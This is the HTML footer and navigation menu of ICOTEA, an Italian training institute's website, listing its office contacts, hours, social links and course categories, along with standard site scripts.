				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#f29b919d869793b29b919d869793dc9b86"><span class="__cf_email__" data-cfemail="96fff5f9e2f3f7d6fff5f9e2f3f7b8ffe2">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
